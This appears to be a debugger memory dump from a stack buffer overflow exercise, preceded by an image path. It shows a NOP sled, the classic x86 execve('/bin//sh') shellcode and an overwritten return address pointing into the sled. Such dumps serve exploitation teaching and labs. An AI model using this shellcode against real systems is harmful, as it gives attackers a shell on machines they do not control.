 0xbffffa94: 0xbffffacc 0x08048466 0x08048500 0xbffffaa4
0xbffffaa4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffab4: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffac4: 0x99e18953 0x80cd0bb0 0xbffffaa0 0x0804849e